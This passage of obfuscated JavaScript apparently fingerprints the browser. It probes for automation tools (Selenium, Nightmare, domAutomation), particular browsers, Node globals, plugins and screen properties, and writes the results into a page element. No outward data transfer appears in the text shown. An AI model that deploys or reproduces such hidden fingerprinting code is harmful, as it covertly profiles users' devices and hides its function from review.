'\x75\x25\x39\x43'),function(){var _0x40d35d=yandex;return _0x40d35d;}],[_0xdaaa('0x13a', '\x4e\x29\x42\x6d'),_0xdaaa('0x13b', '\x61\x54\x77\x59'),function(){var _0x4400d3=opera;return _0x4400d3;}],[_0xdaaa('0x13c', '\x5b\x4a\x79\x35'),_0xdaaa('0x131', '\x70\x53\x30\x32'),function(){var _0x4384bc=opr;return _0x4384bc;}],[_0xdaaa('0x13d', '\x39\x41\x75\x61'),_0xdaaa('0x13e', '\x34\x33\x69\x53'),function(){var _0x3d61d4=safari;return _0x3d61d4;}],[_0xdaaa('0x13f', '\x68\x25\x61\x47'),_0xdaaa('0x140', '\x69\x76\x78\x77'),function(){var _0x56eaf1=awesomium;return _0x56eaf1;}],[_0xdaaa('0x141', '\x6a\x52\x4d\x69'),_0xdaaa('0x142', '\x47\x52\x6c\x78'),function(){var _0x1eabb0=puffinDevice;return _0x1eabb0;}],[_0xdaaa('0x143', '\x68\x25\x61\x47'),_0xdaaa('0x144', '\x49\x64\x4d\x6f'),function(){var _0x23eb5c=__nightmare;return _0x23eb5c;}],[_0xdaaa('0x145', '\x47\x34\x4d\x24'),_0xdaaa('0x146', '\x4c\x31\x4e\x4d'),function(){var _0x333d7a=domAutomation;return _0x333d7a;}],[_0xdaaa('0x147', '\x47\x52\x6c\x78'),_0xdaaa('0x148', '\x43\x50\x51\x33'),function(){var _0x55f2bc=domAutomationController;return _0x55f2bc;}],[_0xdaaa('0x149', '\x61\x54\x77\x59'),_0xdaaa('0x14a', '\x29\x41\x55\x28'),function(){var _0x14f321=_Selenium_IDE_Recorder;return _0x14f321;}],[_0xdaaa('0x14b', '\x39\x41\x75\x61'),_0xdaaa('0x14c', '\x73\x51\x4f\x62'),function(){return document[_0xdaaa('0x14d', '\x68\x25\x61\x47')];}],[_0xdaaa('0x14e', '\x78\x77\x59\x7a'),_0xdaaa('0x135', '\x6b\x24\x6c\x64'),function(){return document[_0xdaaa('0x14f', '\x6b\x24\x6c\x64')];}],[_0xdaaa('0x150', '\x61\x54\x77\x59'),_0xdaaa('0xa6', '\x56\x4b\x32\x25'),function(){return process[_0xdaaa('0x151', '\x68\x25\x61\x47')];}],[_0xdaaa('0x152', '\x37\x50\x26\x6c'),_0xdaaa('0x153', '\x23\x6f\x6c\x4d'),function(){return global[_0xdaaa('0x154', '\x24\x79\x6a\x4a')];}],[_0xdaaa('0x155', '\x59\x79\x50\x54'),_0xdaaa('0x13e', '\x34\x33\x69\x53'),function(){return global[_0xdaaa('0x156', '\x59\x49\x58\x5e')];}],[_0xdaaa('0x157', '\x6f\x79\x4e\x78'),_0xdaaa('0x158', '\x49\x43\x40\x51'),function(){return WebAssembly;}],[_0xdaaa('0x159', '\x7a\x6d\x38\x41'),_0xdaaa('0x15a', '\x2a\x79\x52\x4a'),function(){return _0x1dd840[_0xdaaa('0x15b', '\x2a\x79\x52\x4a')](require,'\x66\x73');}],[_0xdaaa('0x15c', '\x70\x53\x30\x32'),_0xdaaa('0x15d', '\x49\x43\x40\x51'),function(){return _0x1dd840[_0xdaaa('0x15e', '\x61\x54\x32\x47')](globalThis,global);}],[_0xdaaa('0x15f', '\x6b\x24\x6c\x64'),_0xdaaa('0x160', '\x61\x2a\x79\x6f'),function(){return window[_0xdaaa('0x161', '\x41\x6d\x73\x42')]();}],[_0xdaaa('0x162', '\x78\x77\x59\x7a'),_0xdaaa('0x163', '\x43\x55\x23\x65'),function(){return navigator[_0xdaaa('0x164', '\x78\x77\x59\x7a')];}],[_0xdaaa('0x165', '\x24\x79\x6a\x4a'),_0xdaaa('0x148', '\x43\x50\x51\x33'),function(){return navigator[_0xdaaa('0x166', '\x77\x57\x4c\x41')];}],[_0xdaaa('0x167', '\x5a\x49\x53\x6c'),_0xdaaa('0x168', '\x39\x41\x75\x61'),function(){return navigator[_0xdaaa('0x169', '\x2a\x79\x52\x4a')];}],[_0xdaaa('0x16a', '\x5a\x49\x53\x6c'),_0xdaaa('0x16b', '\x2a\x79\x52\x4a'),function(){return _0x1dd840[_0xdaaa('0x16c', '\x34\x73\x4e\x78')](navigator[_0xdaaa('0x16d', '\x56\x4b\x32\x25')],'\x43');}],[_0xdaaa('0x16e', '\x59\x49\x58\x5e'),_0xdaaa('0x16f', '\x39\x41\x75\x61'),function(){window[_0xdaaa('0x170', '\x6f\x79\x4e\x78')]=Object[_0xdaaa('0x171', '\x2a\x79\x52\x4a')](window);return window[_0xdaaa('0x172', '\x35\x4e\x48\x5b')][_0xdaaa('0x65', '\x24\x79\x6a\x4a')];}],[_0xdaaa('0x173', '\x47\x26\x56\x71'),_0xdaaa('0x174', '\x5b\x4a\x79\x35'),function(){return _0x1dd840[_0xdaaa('0x175', '\x78\x77\x59\x7a')](window[_0xdaaa('0x176', '\x6a\x52\x4d\x69')],0x0);}],[_0xdaaa('0x177', '\x29\x41\x55\x28'),_0xdaaa('0x178', '\x46\x4c\x30\x73'),function(){return _0x1dd840[_0xdaaa('0x179', '\x61\x54\x32\x47')](window[_0xdaaa('0x17a', '\x56\x4b\x32\x25')],0x0);}],[_0xdaaa('0x17b', '\x23\x6f\x6c\x4d'),_0xdaaa('0x131', '\x70\x53\x30\x32'),function(){return window[_0xdaaa('0x17c', '\x70\x53\x30\x32')];}],[_0xdaaa('0x17d', '\x43\x55\x23\x65'),_0xdaaa('0x17e', '\x61\x54\x77\x59'),function(){return window[_0xdaaa('0x17f', '\x24\x79\x6a\x4a')][_0xdaaa('0x180', '\x6a\x52\x4d\x69')]();}],[_0xdaaa('0x181', '\x39\x41\x75\x61'),_0xdaaa('0x16f', '\x39\x41\x75\x61'),function(){return _0x1dd840[_0xdaaa('0x182', '\x56\x4b\x32\x25')](Boolean,_0x1dd840[_0xdaaa('0x183', '\x21\x63\x57\x64')](typeof process,_0xdaaa('0x184', '\x4c\x31\x4e\x4d'))&&process[_0xdaaa('0x185', '\x47\x34\x4d\x24')]&&process[_0xdaaa('0x186', '\x35\x45\x37\x54')][_0xdaaa('0x187', '\x61\x2a\x79\x6f')]);}],[_0xdaaa('0x188', '\x47\x52\x6c\x78'),_0xdaaa('0x189', '\x69\x76\x78\x77'),function(){return document[_0xdaaa('0x18a', '\x49\x64\x4d\x6f')];}],[_0xdaaa('0x18b', '\x34\x33\x69\x53'),_0xdaaa('0x18c', '\x6f\x79\x4e\x78'),function(){return eval[_0xdaaa('0x18d', '\x5d\x61\x47\x68')]()[_0xdaaa('0x70', '\x61\x54\x32\x47')];}],[_0xdaaa('0x18e', '\x7a\x6d\x38\x41'),_0xdaaa('0x18f', '\x68\x25\x61\x47'),function(){return navigator[_0xdaaa('0x190', '\x49\x64\x4d\x6f')][_0xdaaa('0x191', '\x59\x49\x58\x5e')];}],[_0xdaaa('0x192', '\x61\x54\x32\x47'),_0xdaaa('0x193', '\x4c\x31\x4e\x4d'),function(){return deviceType;}],[_0xdaaa('0x194', '\x47\x26\x56\x71'),_0xdaaa('0x195', '\x57\x72\x74\x40'),function(){return screen[_0xdaaa('0x196', '\x34\x73\x4e\x78')];}],[_0xdaaa('0x197', '\x6f\x79\x4e\x78'),_0xdaaa('0x198', '\x7a\x6d\x38\x41'),function(){return screen[_0xdaaa('0x199', '\x29\x41\x55\x28')];}],[_0xdaaa('0x19a', '\x6a\x52\x4d\x69'),_0xdaaa('0x137', '\x5d\x61\x47\x68'),function(){var _0x16cb98=eoapi;return _0x16cb98;}],[_0xdaaa('0x19b', '\x75\x25\x39\x43'),_0xdaaa('0x19c', '\x34\x73\x4e\x78'),function(){var _0x16a367=eoapi_VerifyThis;return _0x16a367;}],[_0xdaaa('0x19d', '\x35\x45\x37\x54'),_0xdaaa('0x19e', '\x47\x34\x4d\x24'),function(){var _0x2f844c=eoapi_extInvoke;return _0x2f844c;}],[_0xdaaa('0x19f', '\x37\x50\x26\x6c'),_0xdaaa('0x1a0', '\x59\x79\x50\x54'),function(){var _0x2b3dc5=eoWebBrowserDispatcher;return _0x2b3dc5;}],[_0xdaaa('0x1a1', '\x23\x6f\x6c\x4d'),_0xdaaa('0x1a2', '\x46\x4c\x30\x73'),function(){return window[_0xdaaa('0x1a3', '\x4e\x29\x42\x6d')];}],[_0xdaaa('0x1a4', '\x75\x25\x39\x43'),_0xdaaa('0x1a5', '\x73\x51\x4f\x62'),function(){return _0x1dd840[_0xdaaa('0x1a6', '\x37\x50\x26\x6c')](navigator[_0xdaaa('0x1a7', '\x43\x55\x23\x65')][_0xdaaa('0x1a8', '\x75\x25\x39\x43')],0x2);}],[_0xdaaa('0x1a9', '\x21\x63\x57\x64'),_0xdaaa('0x178', '\x46\x4c\x30\x73'),function(){return _0x1dd840[_0xdaaa('0x1aa', '\x38\x55\x59\x70')](navigator[_0xdaaa('0x1ab', '\x47\x52\x6c\x78')][_0xdaaa('0xd6', '\x49\x43\x40\x51')],0x2);}],[_0xdaaa('0x1ac', '\x61\x2a\x79\x6f'),_0xdaaa('0x1ad', '\x59\x49\x58\x5e'),function(){return window[_0xdaaa('0x1ae', '\x70\x53\x30\x32')];}],[_0xdaaa('0x1af', '\x5b\x4a\x79\x35'),_0xdaaa('0x1b0', '\x32\x29\x32\x39'),function(){return navigator[_0xdaaa('0x1b1', '\x69\x76\x78\x77')][_0xdaaa('0x1b2', '\x34\x73\x4e\x78')][0x0][_0xdaaa('0x1b3', '\x31\x43\x6c\x4c')];}],[_0xdaaa('0x1b4', '\x21\x63\x57\x64'),_0xdaaa('0x1b5', '\x4e\x29\x42\x6d'),function(){return navigator[_0xdaaa('0x1b6', '\x61\x54\x32\x47')][_0xdaaa('0x1b7', '\x25\x66\x40\x47')][0x1][_0xdaaa('0x1b8', '\x34\x73\x4e\x78')];}],[_0xdaaa('0x1b9', '\x68\x79\x78\x79'),_0xdaaa('0x1ba', '\x59\x49\x58\x5e'),function(){return navigator[_0xdaaa('0x1bb', '\x6a\x52\x4d\x69')][_0xdaaa('0x1bc', '\x4e\x29\x42\x6d')][0x2][_0xdaaa('0x1bd', '\x2a\x79\x52\x4a')];}],[_0xdaaa('0x1be', '\x24\x79\x6a\x4a'),_0xdaaa('0x1bf', '\x31\x43\x6c\x4c'),function(){return navigator[_0xdaaa('0x1c0', '\x5b\x4a\x79\x35')][_0xdaaa('0x1c1', '\x43\x55\x23\x65')];}],[_0xdaaa('0x1c2', '\x41\x6d\x73\x42'),_0xdaaa('0x12f', '\x32\x29\x32\x39'),function(){return navigator[_0xdaaa('0x1c3', '\x2a\x79\x52\x4a')];}],[_0xdaaa('0x1c4', '\x49\x43\x40\x51'),_0xdaaa('0x1c5', '\x68\x79\x78\x79'),function(){return navigator[_0xdaaa('0x1c6', '\x38\x55\x59\x70')][_0xdaaa('0x1c7', '\x4c\x31\x4e\x4d')];}],[_0xdaaa('0x1c8', '\x37\x50\x26\x6c'),_0xdaaa('0x1c9', '\x43\x54\x38\x66'),function(){return navigator[_0xdaaa('0x1b1', '\x69\x76\x78\x77')][_0xdaaa('0x1ca', '\x37\x50\x26\x6c')];}]];try{var _0xdeb6ed=_0xdaaa('0x1cb', '\x68\x25\x61\x47')[_0xdaaa('0x10', '\x59\x79\x50\x54')]('\x7c'),_0x288157=0x0;while(!![]){switch(_0xdeb6ed[_0x288157++]){case'\x30':if(!_0x199043[_0xdaaa('0x1cc', '\x61\x2a\x79\x6f')])_0x199043[_0xdaaa('0x1cd', '\x38\x55\x59\x70')]=_0x355074;continue;case'\x31':var _0x3498c3=_0x1dd840[_0xdaaa('0x1ce', '\x70\x53\x30\x32')](_0x304e94[_0xdaaa('0x76', '\x61\x2a\x79\x6f')],0x1);continue;case'\x32':_0x235ae0[_0xdaaa('0x1cf', '\x68\x79\x78\x79')](_0xdaaa('0x1d0', '\x69\x76\x78\x77'))[_0xdaaa('0x1d1', '\x73\x51\x4f\x62')]=_0x1dd840[_0xdaaa('0x1d2', '\x32\x29\x32\x39')](_0xdaaa('0x1d3', '\x43\x55\x23\x65'),_0x199043[_0xdaaa('0x1d4', '\x5b\x4a\x79\x35')][_0xdaaa('0x1d5', '\x25\x66\x40\x47')]());continue;case'\x33':while(--_0x3f87b4){_0x304e94=_0x1dd840[_0xdaaa('0x1d6', '\x41\x6d\x73\x42')](_0x304e94[_0xdaaa('0x1d7', '\x61\x2a\x79\x6f')](0x1),_0x304e94[0x0]);}continue;case'\x34':var _0x304e94=_0xdaaa('0x1d8', '\x43\x54\x38\x66');continue;case'\x35':var _0x3d40e4=_0xdaaa('0x1d9', '\x61\x2a\x79\x6f');continue;case'\x36':while(--_0x3498c3){_0x47326e=_0x1dd840[_0xdaaa('0x1da', '\x77\x57\x4c\x41')](_0x47326e[_0xdaaa('0x1db', '\x23\x6f\x6c\x4d')](0x1),_0x47326e[0x0]);}continue;case'\x37':_0x5da1ff(_0x1dd840[_0xdaaa('0x1dc', '\x70\x53\x30\x32')](_0x400cdb,_0x5ef111));continue;case'\x38':if(_0x51c95a){_0x5ef111[_0xdaaa('0x1dd', '\x4d\x72\x32\x4c')]([_0x51c95a,_0xdaaa('0x1de', '\x47\x52\x6c\x78')]);_0x1dd840[_0xdaaa('0x1df', '\x57\x72\x74\x40')](_0x5da1ff,_0x1dd840[_0xdaaa('0x1e0', '\x39\x41\x75\x61')](_0x400cdb,_0x5ef111));}continue;case'\x39':var _0x47326e=_0x304e94;continue;case'\x31\x30':_0x5ef111[_0xdaaa('0x1e1', '\x49\x64\x4d\x6f')]([_0x1dd840[_0xdaaa('0x1e2', '\x5a\x49\x53\x6c')](_0x1dd840[_0xdaaa('0x1e3', '\x24\x79\x6a\x4a')](_0x1dd840[_0xdaaa('0x1e4', '\x47\x52\x6c\x78')]('\x27',_0x3d40e4),'\x27'),_0xdaaa('0x1e5', '\x4d\x72\x32\x4c')),_0xdaaa('0x1e6', '\x75\x25\x39\x43'),function(){return _0x3d40e4[_0xdaaa('0x1e7', '\x49\x43\x40\x51')]();}]);continue;case'\x31\x31':_0x1dd840[_0xdaaa('0x1e8', '\x35\x4e\x48\x5b')](_0x40f0a4);continue;case'\x31\x32':if(_0x559e45){try{_0x545aed[_0xdaaa('0x1e9', '\x68\x25\x61\x47')]=_0x1dd840[_0xdaaa('0x1ea', '\x49\x64\x4d\x6f')](_0x5716fd,_0x559e45);}catch(_0x12c779){}}continue;case'\x31\x33':var _0x3f87b4=0x3;continue;}break;}}catch(_0x4e0d33){_0x235ae0[_0xdaaa('0x1eb', '\x57\x72\x74\x40')](_0xdaaa('0x1ec', '\x37\x50\x26\x6c'))[_0xdaaa('0x1ed', '\x41\x6d\x73\x42')]=_0x1dd840[_0xdaaa('0x1ee', '\x57\x72\x74\x40')](_0xdaaa('0x1ef', '\x68\x79\x78\x79'),_0x199043[_0xdaaa('0x1f0', '\x23\x6f\x6c\x4d')](_0x4e0d33[_0xdaaa('0x1f1', '\x70\x53\x30\x32')]));}finally{if(_0x559e45)_0x545aed[_0xdaaa('0x1f2', '\x73\x51\x4f\x62')]=_0x559e45;}}());